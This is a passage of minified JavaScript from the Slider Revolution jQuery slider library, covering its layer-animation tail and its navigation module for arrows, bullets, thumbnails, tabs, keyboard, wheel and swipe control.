62.5%,"+t+"% 50%,"+i+"% 37.5%,"+t+"% 25%,"+i+"% 12.5%,"+t+"% 0%";break;case"five":o=t+"% 100%,"+i+"% 90%,"+t+"% 80%,"+i+"% 70%,"+t+"% 60%,"+i+"% 50%,"+t+"% 40%,"+i+"% 30%,"+t+"% 20%,"+i+"% 10%,"+t+"% 0%"}if(a){var r=o.split(","),o="";for(i in r)r.hasOwnProperty(i)&&(o+=r[r.length-1-i]+(i<r.length-1?",":""))}return o};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.layeranimation={loaded:!0,version:"6.6.17"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var R=jQuery.fn.revolution;function g(e,t){e=new Object({single:".tp-"+t,c:R[e].cpar.find(".tp-"+t+"s")});return e.mask=e.c.find(".tp-"+t+"-mask"),e.wrap=e.c.find(".tp-"+t+"s-inner-wrapper"),e}jQuery.extend(!0,R,{hideUnHideNav:function(t){window.requestAnimationFrame(function(){var e=!1;f(R[t].navigation.arrows)&&(e=i(R[t].navigation.arrows,t,e)),f(R[t].navigation.bullets)&&(e=i(R[t].navigation.bullets,t,e)),f(R[t].navigation.thumbnails)&&(e=i(R[t].navigation.thumbnails,t,e)),(e=f(R[t].navigation.tabs)?i(R[t].navigation.tabs,t,e):e)&&R.manageNavigation(t)})},getOuterNavDimension:function(e){R[e].navigation.scaler=Math.max(0,Math.min(1,(R.winW-480)/500));var t={left:0,right:0,horizontal:0,vertical:0,top:0,bottom:0};return R[e].navigation.thumbnails&&R[e].navigation.thumbnails.enable&&(R[e].navigation.thumbnails.isVisible=R[e].navigation.thumbnails.hide_under<R[e].module.width&&R[e].navigation.thumbnails.hide_over>R[e].module.width,R[e].navigation.thumbnails.cw=Math.max(Math.round(R[e].navigation.thumbnails.width*R[e].navigation.scaler),R[e].navigation.thumbnails.min_width),R[e].navigation.thumbnails.ch=Math.round(R[e].navigation.thumbnails.cw/R[e].navigation.thumbnails.width*R[e].navigation.thumbnails.height),R[e].navigation.thumbnails.isVisible&&"outer-left"===R[e].navigation.thumbnails.position?t.left=R[e].navigation.thumbnails.cw+2*R[e].navigation.thumbnails.wrapper_padding:R[e].navigation.thumbnails.isVisible&&"outer-right"===R[e].navigation.thumbnails.position?t.right=R[e].navigation.thumbnails.cw+2*R[e].navigation.thumbnails.wrapper_padding:R[e].navigation.thumbnails.isVisible&&"outer-top"===R[e].navigation.thumbnails.position?t.top=R[e].navigation.thumbnails.ch+2*R[e].navigation.thumbnails.wrapper_padding:R[e].navigation.thumbnails.isVisible&&"outer-bottom"===R[e].navigation.thumbnails.position&&(t.bottom=R[e].navigation.thumbnails.ch+2*R[e].navigation.thumbnails.wrapper_padding)),R[e].navigation.tabs&&R[e].navigation.tabs.enable&&(R[e].navigation.tabs.isVisible=R[e].navigation.tabs.hide_under<R[e].module.width&&R[e].navigation.tabs.hide_over>R[e].module.width,R[e].navigation.tabs.cw=Math.max(Math.round(R[e].navigation.tabs.width*R[e].navigation.scaler),R[e].navigation.tabs.min_width),R[e].navigation.tabs.ch=Math.round(R[e].navigation.tabs.cw/R[e].navigation.tabs.width*R[e].navigation.tabs.height),R[e].navigation.tabs.isVisible&&"outer-left"===R[e].navigation.tabs.position?t.left+=R[e].navigation.tabs.cw+2*R[e].navigation.tabs.wrapper_padding:R[e].navigation.tabs.isVisible&&"outer-right"===R[e].navigation.tabs.position?t.right+=R[e].navigation.tabs.cw+2*R[e].navigation.tabs.wrapper_padding:R[e].navigation.tabs.isVisible&&"outer-top"===R[e].navigation.tabs.position?t.top+=R[e].navigation.tabs.ch+2*R[e].navigation.tabs.wrapper_padding:R[e].navigation.tabs.isVisible&&"outer-bottom"===R[e].navigation.tabs.position&&(t.bottom+=R[e].navigation.tabs.ch+2*R[e].navigation.tabs.wrapper_padding)),{left:t.left,right:t.right,horizontal:t.left+t.right,vertical:t.top+t.bottom,top:t.top,bottom:t.bottom}},resizeThumbsTabs:function(e,t){var i,a,r,o,s;return void 0!==R[e]&&R[e].navigation.use&&(R[e].navigation&&R[e].navigation.bullets.enable||R[e].navigation&&R[e].navigation.tabs.enable||R[e].navigation&&R[e].navigation.thumbnails.enable)&&(i=tpGS.gsap.timeline(),a=R[e].navigation.tabs,r=R[e].navigation.thumbnails,o=R[e].navigation.bullets,i.pause(),f(a)&&(t||a.width>a.min_width)&&d(e,i,R[e].c,a,R[e].slideamount,"tab"),f(r)&&(t||r.width>r.min_width)&&d(e,i,R[e].c,r,R[e].slideamount,"thumb",e),f(o)&&t&&(s=R[e].c.find(".tp-bullets")).find(".tp-bullet").each(function(e){var t=jQuery(this),e=e+1,i=t.outerWidth()+parseInt(void 0===o.space?0:o.space,0),a=t.outerHeight()+parseInt(void 0===o.space?0:o.space,0);"vertical"===o.direction?(t.css({top:(e-1)*a+"px",left:"0px"}),s.css({height:(e-1)*a+t.outerHeight(),width:t.outerWidth()})):(t.css({left:(e-1)*i+"px",top:"0px"}),s.css({width:(e-1)*i+t.outerWidth(),height:t.outerHeight()}))}),i.play()),!0},updateNavIndexes:function(e){var t=R[e].c;function i(e){0<t.find(e).lenght&&t.find(e).each(function(e){jQuery(this).data("liindex",e)})}i("rs-tab"),i("rs-bullet"),i("rs-thumb"),R.resizeThumbsTabs(e,!0),R.manageNavigation(e)},manageNavigation:function(e,t){R[e].navigation.use&&(f(R[e].navigation.bullets)&&("fullscreen"!=R[e].sliderLayout&&"fullwidth"!=R[e].sliderLayout&&(R[e].navigation.bullets.h_offset_old=void 0===R[e].navigation.bullets.h_offset_old?parseInt(R[e].navigation.bullets.h_offset,0):R[e].navigation.bullets.h_offset_old,R[e].navigation.bullets.h_offset="center"===R[e].navigation.bullets.h_align?R[e].navigation.bullets.h_offset_old+R[e].outNavDims.left/2-R[e].outNavDims.right/2:R[e].navigation.bullets.h_offset_old+R[e].outNavDims.left),_(R[e].navigation.bullets,e)),f(R[e].navigation.thumbnails)&&_(R[e].navigation.thumbnails,e),f(R[e].navigation.tabs)&&_(R[e].navigation.tabs,e),f(R[e].navigation.arrows)&&("fullscreen"!=R[e].sliderLayout&&"fullwidth"!=R[e].sliderLayout&&(R[e].navigation.arrows.left.h_offset_old=void 0===R[e].navigation.arrows.left.h_offset_old?parseInt(R[e].navigation.arrows.left.h_offset,0):R[e].navigation.arrows.left.h_offset_old,R[e].navigation.arrows.left.h_offset=(R[e].navigation.arrows.left.h_align,R[e].navigation.arrows.left.h_offset_old),R[e].navigation.arrows.right.h_offset_old=void 0===R[e].navigation.arrows.right.h_offset_old?parseInt(R[e].navigation.arrows.right.h_offset,0):R[e].navigation.arrows.right.h_offset_old,R[e].navigation.arrows.right.h_offset=(R[e].navigation.arrows.right.h_align,R[e].navigation.arrows.right.h_offset_old)),_(R[e].navigation.arrows.left,e),_(R[e].navigation.arrows.right,e)),!1!==t)&&(f(R[e].navigation.thumbnails)&&c(R[e].navigation.thumbnails,e),f(R[e].navigation.tabs))&&c(R[e].navigation.tabs,e)},showFirstTime:function(e){y(e),R.hideUnHideNav(e)},selectNavElement:function(e,t,i,a){for(var r=R[e].cpar[0].getElementsByClassName(i),o=0;o<r.length;o++)R.gA(r[o],"key")===t?(r[o].classList.add("selected"),void 0!==a&&a()):r[o].classList.remove("selected")},transferParams:function(e,t){if(void 0!==t)for(var i in t.params)e=e.replace(t.params[i].from,t.params[i].to);return e},updateNavElementContent:function(e,t,i,a,r){if(void 0!==R[e].pr_next_key||void 0!==R[e].pr_active_key){var o,s=void 0===R[e].pr_next_key?void 0===R[e].pr_cache_pr_next_key?R[e].pr_active_key:R[e].pr_cache_pr_next_key:R[e].pr_next_key,n=R.gA(R[e].slides[s],"key"),l=0,d=!1;for(o in i.enable&&R.selectNavElement(e,n,"tp-bullet"),a.enable&&R.selectNavElement(e,n,"tp-thumb",function(){c(a,e)}),r.enable&&R.selectNavElement(e,n,"tp-tab",function(){c(r,e)}),R[e].thumbs)l=!0===d?l:o,d=R[e].thumbs[o].id===n||o==n||d;s=0<(l=parseInt(l,0))?l-1:R[e].slideamount-1,i=l+1==R[e].slideamount?0:l+1;!0===t.enable&&t.pi!==s&&t.ni!==i&&(t.pi=s,t.ni=i,t.left.c[0].innerHTML=R.transferParams(t.tmp,R[e].thumbs[s]),i>R[e].slideamount||(t.right.c[0].innerHTML=R.transferParams(t.tmp,R[e].thumbs[i]),t.right.iholder=t.right.c.find(".tp-arr-imgholder"),t.left.iholder=t.left.c.find(".tp-arr-imgholder"),t.rtl?(void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+R[e].thumbs[i].src+")"}),void 0!==R[e].thumbs[s]&&void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+R[e].thumbs[s].src+")"})):(void 0!==R[e].thumbs[s]&&void 0!==t.left.iholder[0]&&tpGS.gsap.set(t.left.iholder,{backgroundImage:"url("+R[e].thumbs[s].src+")"}),void 0!==t.right.iholder[0]&&tpGS.gsap.set(t.right.iholder,{backgroundImage:"url("+R[e].thumbs[i].src+")"}))))}},createNavigation:function(t){var e,i,a,r=R[t].navigation.arrows,o=R[t].navigation.bullets,s=R[t].navigation.thumbnails,n=R[t].navigation.tabs,l=f(r),d=f(o),c=f(s),p=f(n);for(e in u(t),h(t),l&&(b(r,t),r.c=R[t].cpar.find(".tparrows")),R[t].slides)R[t].slides.hasOwnProperty(e)&&"true"!=R.gA(R[t].slides[e],"not_in_nav")&&(i=jQuery(R[t].slides[R[t].slides.length-1-e]),a=jQuery(R[t].slides[e]),d&&(R[t].navigation.bullets.rtl?S(R[t].c,o,i,t):S(R[t].c,o,a,t)),c&&(R[t].navigation.thumbnails.rtl?x(R[t].c,s,i,"tp-thumb",t):x(R[t].c,s,a,"tp-thumb",t)),p)&&(R[t].navigation.tabs.rtl?x(R[t].c,n,i,"tp-tab",t):x(R[t].c,n,a,"tp-tab",t));d&&_(o,t),c&&_(s,t),p&&_(n,t),(c||p)&&R.updateDims(t),R[t].navigation.createNavigationDone=!0,c&&jQuery.extend(!0,s,g(t,"thumb")),p&&jQuery.extend(!0,n,g(t,"tab")),R[t].c.on("revolution.slide.onafterswap revolution.nextslide.waiting",function(){R.updateNavElementContent(t,r,o,s,n)}),v(r),v(o),v(s),v(n),R[t].cpar.on(R.ISM?"touchstart touchmove":"mouseenter mousemove",function(e){void 0!==e.target&&void 0!==e.target.className&&"string"==typeof e.target.className&&0<=e.target.className.indexOf("rs-waction")||!0!==R[t].tpMouseOver&&R[t].firstSlideAvailable&&(R[t].tpMouseOver=!0,y(t),R.ISM)&&!0!==R[t].someNavIsDragged&&(I(R[t].hideAllNavElementTimer),R[t].hideAllNavElementTimer=setTimeout(function(){R[t].tpMouseOver=!1,w(t)},150))}),R[t].cpar.on(R.ISM?"touchend":"mouseleave ",function(){R[t].tpMouseOver=!1,w(t)}),(c||p||"carousel"===R[t].sliderType||R[t].navigation.touch.touchOnDesktop||R[t].navigation.touch.touchenabled&&R.ISM)&&m(t),R[t].navigation.initialised=!0,R.updateNavElementContent(t,r,o,s,n),R.showFirstTime(t)}});function L(e,t){var i,a=!1;for(i in void 0!==t.path&&!R.ISM||(a=r(t.target,e)),t.path)t.path.hasOwnProperty(i)&&t.path[i].tagName===e&&(a=!0);return a}function n(e,t,i,a){var a=void 0===a?e.outerHeight(!0):a,r=null==R[i]?0:(0==R[i].canv.height?R[i].module:R[i].canv).height,r="layergrid"==t.container?"fullscreen"==R[i].sliderLayout?R[i].module.height/2-R[i].gridheight[R[i].level]*R[i].CM.h/2:R[i].autoHeight||null!=R[i].minHeight&&0<R[i].minHeight?r/2-R[i].gridheight[R[i].level]*R[i].CM.h/2:0:0,i="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+r)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-a/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(a+t.v_offset+r))+"px"};e.hasClass("outer-bottom")||tpGS.gsap.set(e,i)}function l(e,t,i,a){a=void 0===a?e.outerWidth():a,i="layergrid"===t.container?R[i].module.width/2-R[i].gridwidth[R[i].level]*R[i].CM.w/2:0,a="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+i)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-a/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(a+t.h_offset+i))+"px"},tpGS.gsap.set(e,a)}var c=function(e,t){var i,a,r,o,s,n,l;void 0===e||null==e.mask||(i="vertical"===e.direction?e.mask.find(e.single).first().outerHeight(!0)+e.space:e.mask.find(e.single).first().outerWidth(!0)+e.space,a="vertical"===e.direction?e.mask.height():e.mask.width(),o=e.mask.find(e.single+".selected").data("liindex"),o=0<(o=void 0===(o=e.rtl?R[t].slideamount-o:o)?0:o)&&1===R[t].sdir&&1<e.visibleAmount?o-1:o,t=a/i,r="vertical"===e.direction?e.mask.height():e.mask.width(),n=(o=0-o*i)<0-((s="vertical"===e.direction?e.wrap.height():e.wrap.width())-r)?0-(s-r):o,l=void 0===(l=R.gA(e.wrap[0],"offset"))?0:l,2<t&&(n=o-(l+i)<=0?o-(l+i)<0-i?l:n+i:n,n=o-i+l+a<i&&o+(Math.round(t)-2)*i<l?o+(Math.round(t)-2)*i:n),n="vertical"!==e.direction&&e.mask.width()>=e.wrap.width()||"vertical"===e.direction&&e.mask.height()>=e.wrap.height()?0:n<0-(s-r)?0-(s-r):0<n?0:n,e.c.hasClass("dragged"))||("vertical"===e.direction?e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{top:n+"px",ease:"power3.inOut"})):e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{left:n+"px",ease:"power3.inOut"})),e.wrap.data("offset",n))},d=function(e,i,t,a,r,o){var t=t.parent().find(".tp-"+o+"s"),s=t.find(".tp-"+o+"s-inner-wrapper"),n=t.find(".tp-"+o+"-mask"),l="vertical"===a.direction?a.cw:a.cw*r+parseFloat(a.space)*(r-1),r="vertical"===a.direction?a.ch*r+parseInt(a.space)*(r-1):a.ch,d="vertical"===a.direction?{width:a.cw+"px"}:{height:a.ch+"px"},t=(i.add(tpGS.gsap.set(t,d)),i.add(tpGS.gsap.set(s,{width:l+"px",height:r+"px"})),"horizontal"===a.direction?(t=Math.min(l,a.cw*a.visibleAmount+parseFloat(a.space)*(a.visibleAmount-1)),i.add(tpGS.gsap.set(n,{width:t+"px",height:r+"px"}))):(d=Math.min(r,a.ch*a.visibleAmount+parseFloat(a.space)*(a.visibleAmount-1)),i.add(tpGS.gsap.set(n,{width:l+"px",height:d+"px"}))),null!==s.outerWidth()&&(R[e].thumbResized=!0),s.find(".tp-"+o));return t&&jQuery.each(t,function(e,t){"vertical"===a.direction?i.add(tpGS.gsap.set(t,{top:e*(a.ch+parseInt(void 0===a.space?0:a.space,0)),width:a.cw+"px",height:a.ch+"px"})):"horizontal"===a.direction&&i.add(tpGS.gsap.set(t,{left:e*(a.cw+parseInt(void 0===a.space?0:a.space,0)),width:a.cw+"px",height:a.ch+"px"}))}),i},u=function(t){!0===R[t].navigation.keyboardNavigation&&R.document.on("keydown",function(e){if("horizontal"==R[t].navigation.keyboard_direction&&39==e.keyCode||"vertical"==R[t].navigation.keyboard_direction&&40==e.keyCode){if(void 0!==R[t].keydown_time_stamp&&(new Date).getTime()-R[t].keydown_time_stamp<1e3)return;R[t].sc_indicator="arrow",R[t].sc_indicator_dir=0,"carousel"===R[t].sliderType&&(R[t].ctNavElement=!0),R.callingNewSlide(t,1,"carousel"===R[t].sliderType)}if("horizontal"==R[t].navigation.keyboard_direction&&37==e.keyCode||"vertical"==R[t].navigation.keyboard_direction&&38==e.keyCode){if(void 0!==R[t].keydown_time_stamp&&(new Date).getTime()-R[t].keydown_time_stamp<1e3)return;R[t].sc_indicator="arrow",R[t].sc_indicator_dir=1,"carousel"===R[t].sliderType&&(R[t].ctNavElement=!0),R.callingNewSlide(t,-1,"carousel"===R[t].sliderType)}R[t].keydown_time_stamp=(new Date).getTime()})},h=function(d){R[d].carousel.scrollTicker=R.carScrollTicker.bind(window,d),!0!==R[d].navigation.mouseScrollNavigation&&"on"!==R[d].navigation.mouseScrollNavigation&&"carousel"!==R[d].navigation.mouseScrollNavigation||R[d].c[0].addEventListener("wheel",function(e){var t=function(e){var t=0;return"deltaY"in e||"deltaX"in e?t=0!=e.deltaY&&-0!=e.deltaY||!(e.deltaX<0||0<e.deltaX)?e.deltaY:e.deltaX:("detail"in e&&(t=e.detail),"wheelDelta"in e&&(t=-e.wheelDelta/120),"wheelDeltaY"in e&&(t=-e.wheelDeltaY/120)),(300<(t=navigator.userAgent.match(/mozilla/i)?10*t:t)||t<-300)&&(t/=10),t}(e),i=!1,a=0==R[d].pr_active_key||0==R[d].pr_processing_key,r=R[d].pr_active_key==R[d].slideamount-1||R[d].pr_processing_key==R[d].slideamount-1,o=(void 0!==R[d].topc?R[d].topc:0===R[d].canv.height?R[d].cpar:R[d].c)[0].getBoundingClientRect(),s=0<=o.top&&o.bottom<=R.winH?1:0<=o.top&&o.bottom>=R.winH?(R.winH-Math.round(o.top))/o.height:o.top<=0&&o.bottom<=R.winH?Math.round(o.bottom)/o.height:1,t=t<0?-1:1,n=R[d].navigation.wheelViewPort;s=Math.round(100*s)/100,"reverse"==R[d].navigation.mouseScrollReverse&&(l=r,r=a,a=l);{var l;!(n-s<=R[d].navigation.threshold/100)||n<=s||0<=o.top&&-1==t||o.top<=0&&1==t||(e.preventDefault(),R[d].mScrollTween)||(l="window"!==R[d].navigation.target&&R[d].navigation.target?R[d].navigation.target:window,R[d].mScrollTween=tpGS.gsap.to(l,{duration:jQuery.fn.revolution.isWebkit()?.1:.7,scrollTo:{y:R[d].topc},ease:"power2.out",onComplete:function(){R[d].mScrollTween.kill(),delete R[d].mScrollTween}}))}if(Math.abs(s-n)<.1||n<=s)return R[d].sc_indicator_dir="reverse"===R[d].navigation.mouseScrollReverse&&t<0||"reverse"!==R[d].navigation.mouseScrollReverse&&0<t?"reverse"!==R[d].navigation.mouseScrollReverse?0:1:"reverse"!==R[d].navigation.mouseScrollReverse?1:0,"carousel"==R[d].navigation.mouseScrollNavigation||0===R[d].sc_indicator_dir&&!r||1===R[d].sc_indicator_dir&&!a?void 0===R[d].pr_processing_key&&!0!==R[d].justmouseScrolled&&(R[d].sc_indicator="arrow","carousel"===R[d].sliderType&&(R[d].ctNavElement=!0),R.callingNewSlide(d,0===R[d].sc_indicator_dir?"reverse"===R[d].navigation.mouseScrollReverse?-1:1:"reverse"===R[d].navigation.mouseScrollReverse?1:-1,"carousel"===R[d].sliderType),R[d].justmouseScrolled=!0,setTimeout(function(){R[d].justmouseScrolled=!1},R[d].navigation.wheelCallDelay)):!0!==R[d].justmouseScrolled&&(i=!0),!!i||(e.preventDefault(e),!1)},{passive:!1})},r=function(e,t){for(;e&&e!==document;e=e.parentNode)if(e.tagName===t)return e;return!1},m=function(x){var t,e,k=R[x].carousel,O=R.is_android();jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),R[x].navigation.touch=void 0===R[x].navigation.touch?{}:R[x].navigation.touch,R[x].navigation.touch.swipe_direction=void 0===R[x].navigation.touch.swipe_direction?"horizontal":R[x].navigation.touch.swipe_direction,R[x].cpar.find(".rs-nav-element").rsswipe({allowPageScroll:"vertical",triggerOnTouchLeave:!0,treshold:R[x].navigation.touch.swipe_treshold,fingers:5<R[x].navigation.touch.swipe_min_touches?1:R[x].navigation.touch.swipe_min_touches,excludedElements:"button, input, select, textarea, .noSwipe, .rs-waction",tap:function(e,t){var i;(void 0!==(i=void 0!==t?jQuery(t).closest("rs-thumb"):i)&&0<i.length||0<(i=jQuery(t).closest("rs-tab")).length||0<(i=jQuery(t).closest("rs-bullet")).length)&&i.trigger("click")},swipeStatus:function(e,t,i,a,r,o,s){if("start"!==t&&"move"!==t&&"end"!==t&&"cancel"!=t)return!0;var n=L("RS-THUMB",e),l=L("RS-TAB",e),d=(!1===n&&!1===l&&!0!==(n="RS-THUMBS-WRAP"===e.target.tagName||"RS-THUMBS"===e.target.tagName||0<=e.target.className.indexOf("tp-thumb-mask"))&&("RS-TABS-WRAP"!==e.target.tagName&&"RS-TABS"!==e.target.tagName&&e.target.className.indexOf("tp-tab-mask")),"start"===t?0:O?s[0].end.x-s[0].start.x:e.pageX-k.screenX),c="start"===t?0:O?s[0].end.y-s[0].start.y:e.pageY-k.screenY,p=n?".tp-thumbs":".tp-tabs",l=n?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",g=n?".tp-thumb":".tp-tab",u=n?R[x].navigation.thumbnails:R[x].navigation.tabs,h=R[x].cpar.find(n?".tp-thumb-mask":".tp-tab-mask"),m=h.find(l),v=u.direction,f="vertical"===v?m.height():m.width(),y="vertical"===v?h.height():h.width(),w="vertical"===v?h.find(g).first().outerHeight(!0)+parseFloat(u.space):h.find(g).first().outerWidth(!0)+parseFloat(u.space),b=void 0===m.data("offset")?0:parseInt(m.data("offset"),0),_=0;switch(t){case"start":"vertical"===v&&e.preventDefault(),k.screenX=O?s[0].end.x:e.pageX,k.screenY=O?s[0].end.y:e.pageY,R[x].cpar.find(p).addClass("dragged"),b="vertical"===v?m.position().top:m.position().left,m.data("offset",b),m.data("tmmove")&&m.data("tmmove").pause(),R[x].someNavIsDragged=!0,M(x);break;case"move":if(f<=y)return!1;var _=0<(_=b+("vertical"===v?c:d))?"horizontal"===v?_-m.width()*(_/m.width()*_/m.width()):_-m.height()*(_/m.height()*_/m.height()):_,S="vertical"===v?0-(m.height()-h.height()):0-(m.width()-h.width());_=_<S?"horizontal"===v?_+m.width()*(_-S)/m.width()*(_-S)/m.width():_+m.height()*(_-S)/m.height()*(_-S)/m.height():_,"vertical"===v?tpGS.gsap.set(m,{top:_+"px"}):tpGS.gsap.set(m,{left:_+"px"}),I(R[x].hideAllNavElementTimer);break;case"end":case"cancel":return R[x].navigation.draggable&&R[x].navigation.draggable.enable&&R[x].navigation.draggable.enable(),k.draggable&&k.draggable.enable&&k.draggable.enable(),_=b+("vertical"===v?c:d),_=0<(_="vertical"===v?_<0-(m.height()-h.height())?0-(m.height()-h.height()):_:_<0-(m.width()-h.width())?0-(m.width()-h.width()):_)?0:_,_=Math.abs(a)>w/10?a<=0?Math.floor(_/w)*w:Math.ceil(_/w)*w:a<0?Math.ceil(_/w)*w:Math.floor(_/w)*w,_=0<(_="vertical"===v?_<0-(m.height()-h.height())?0-(m.height()-h.height()):_:_<0-(m.width()-h.width())?0-(m.width()-h.width()):_)?0:_,"vertical"===v?tpGS.gsap.to(m,.5,{top:_+"px",ease:"power3.out"}):tpGS.gsap.to(m,.5,{left:_+"px",ease:"power3.out"}),_=_||("vertical"===v?m.position().top:m.position().left),m.data("offset",_),m.data("distance",a),R[x].cpar.find(p).removeClass("dragged"),!(R[x].someNavIsDragged=!1)}}}),"carousel"===R[x].sliderType&&R.setupCarousel(x),"carousel"!==R[x].sliderType&&(R.ISM&&R[x].navigation.touch.touchenabled||!0!==R.ISM&&R[x].navigation.touch.touchOnDesktop)&&(R[x].navigation.proxy=document.createElement("div"),t=R[x].navigation,e={trigger:R[x].c[0],type:"horizontal"===R[x].navigation.touch.swipe_direction?"x":"y",cursor:"pointer",lockAxis:!0,onPress:function(e){R.closestClass(e.target,"rs-nav-element")&&(R[x].navigation.draggable.endDrag(),R[x].navigation.draggable.disable()),t.touch.pressX=e.pageX,t.touch.pressY=e.pageY},onDragStart:function(){var e=void 0!==R[x].pr_processing_key?R[x].pr_processing_key:void 0===R[x].pr_active_key?0:R[x].pr_active_key;"up"===this.getDirection()&&e==R[x].slideamount-1||"down"===this.getDirection()&&0===e?t.forceScroll=!0:t.forceScroll=!1},onDragEnd:function(e){R[x].sc_indicator="arrow";var t=this.getDirection(),i=R[x].navigation;if(Math.abs(e.pageY-i.touch.pressY)>Math.abs(e.pageX-i.touch.pressX)){if("right"===t||"left"===t)return}else if(Math.abs(e.pageY-i.touch.pressY)>Math.abs(e.pageX-i.touch.pressX)&&("up"===t||"down"===t))return;if(!i.forceScroll)return"horizontal"==R[x].navigation.touch.swipe_direction&&"left"==t||"vertical"==R[x].navigation.touch.swipe_direction&&"up"==t?(R[x].sc_indicator_dir=0,R.callingNewSlide(x,1),!1):"horizontal"==R[x].navigation.touch.swipe_direction&&"right"==t||"vertical"==R[x].navigation.touch.swipe_direction&&"down"==t?(R[x].sc_indicator_dir=1,R.callingNewSlide(x,-1),!1):void 0;e="up"===this.getDirection()?R[x].cpar.offset().top+R[x].module.height:R.document.scrollTop()-(window.innerHeight-R[x].cpar[0].getBoundingClientRect().top),R[x].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:e})}},t.touch.drag_block_vertical||(R.ISM&&(e.allowContextMenu=!0),e.allowEventDefault=!0),R[x].navigation.draggable=tpGS.draggable.create(R[x].navigation.proxy,e)),"carousel"===R[x].sliderType&&(R.ISM&&0==R[x].navigation.touch.mobileCarousel||!0!==R.ISM&&!1===R[x].navigation.touch.desktopCarousel)&&k.wrap.addClass("noswipe"),R[x].navigation.touch.drag_block_vertical&&R[x].c.addClass("disableVerticalScroll")},v=function(e){e.hide_delay=R.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay:.2,e.hide_delay_mobile=R.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile:.2},f=function(e){return e&&e.enable},I=function(e){clearTimeout(e)},y=function(t){var e,i=R[t].navigation.maintypes;for(e in i)i.hasOwnProperty(e)&&f(R[t].navigation[i[e]])&&void 0!==R[t].navigation[i[e]].c&&(I(R[t].navigation[i[e]].showCall),R[t].navigation[i[e]].showCall=setTimeout(function(e){I(e.hideCall),e.hide_onleave&&!0!==R[t].tpMouseOver||(void 0===e.tween?e.tween=a(e):e.tween.play())},R[t].navigation[i[e]].hide_onleave&&!0!==R[t].tpMouseOver?0:parseInt(R[t].navigation[i[e]].animDelay),R[t].navigation[i[e]]))},M=function(e){var t,i=R[e].navigation.maintypes;for(t in i)i.hasOwnProperty(t)&&void 0!==R[e].navigation[i[t]]&&R[e].navigation[i[t]].hide_onleave&&f(R[e].navigation[i[t]])&&I(R[e].navigation[i[t]].hideCall)},w=function(e,t){var i,a=R[e].navigation.maintypes;for(i in a)a.hasOwnProperty(i)&&void 0!==R[e].navigation[a[i]]&&R[e].navigation[a[i]].hide_onleave&&f(R[e].navigation[a[i]])&&(I(R[e].navigation[a[i]].hideCall),R[e].navigation[a[i]].hideCall=setTimeout(function(e){I(e.showCall),e.tween&&e.tween.reverse()},R.ISM?parseInt(R[e].navigation[a[i]].hide_delay_mobile,0):parseInt(R[e].navigation[a[i]].hide_delay,0),R[e].navigation[a[i]]))},a=function(e){e.speed=void 0===e.animSpeed?.5:e.animSpeed,e.anims=[],void 0!==e.anim&&void 0===e.left&&e.anims.push(e.anim),void 0!==e.left&&e.anims.push(e.left.anim),void 0!==e.right&&e.anims.push(e.right.anim);var t,i=tpGS.gsap.timeline();for(t in i.add(tpGS.gsap.to(e.c,e.speed,{delay:e.animDelay,opacity:1,ease:"power3.inOut"}),0),e.anims)if(e.anims.hasOwnProperty(t))switch(e.anims[t]){case"left":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:-50},{delay:e.animDelay,marginLeft:"0px",ease:"power3.inOut"}),0);break;case"right":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:50},{delay:e.animDelay,marginLeft:"0px",ease:"power3.inOut"}),0);break;case"top":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:-50},{delay:e.animDelay,marginTop:"0px",ease:"power3.inOut"}),0);break;case"bottom":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:50},{delay:e.animDelay,marginTop:"0px",ease:"power3.inOut"}),0);break;case"zoomin":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:.5},{delay:e.animDelay,scale:1,ease:"power3.inOut"}),0);break;case"zoomout":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:1.2},{delay:e.animDelay,scale:1,ease:"power3.inOut"}),0)}return i.play(),i},b=function(e,t){e.style=void 0===e.style?"":e.style,e.left.style=void 0===e.left.style?"":e.left.style,e.right.style=void 0===e.right.style?"":e.right.style,void 0===e.left.c&&(e.left.c=jQuery('<rs-arrow style="opacity:0" class="tp-leftarrow tparrows '+e.style+" "+e.left.style+'">'+e.tmp+"</rs-arrow>"),R[t].c.append(e.left.c)),void 0===e.right.c&&(e.right.c=jQuery('<rs-arrow style="opacity:0"  class="tp-rightarrow tparrows '+e.style+" "+e.right.style+'">'+e.tmp+"</rs-arrow>"),R[t].c.append(e.right.c)),e[e.rtl?"left":"right"].c.on("click",function(){"carousel"===R[t].sliderType&&(R[t].ctNavElement=!0),R[t].sc_indicator="arrow",R[t].sc_indicator_dir=0,R[t].c.revnext()}),e[e.rtl?"right":"left"].c.on("click",function(){"carousel"===R[t].sliderType&&(R[t].ctNavElement=!0),R[t].sc_indicator="arrow",R[t].sc_indicator_dir=1,R[t].c.revprev()}),e.padding_top=parseInt(R[t].carousel.padding_top||0,0),e.padding_bottom=parseInt(R[t].carousel.padding_bottom||0,0),_(e.left,t),_(e.right,t),"outer-left"!=e.position&&"outer-right"!=e.position||(R[t].outernav=!0)},_=function(e,t){var i,a,r,o,s;null==e||void 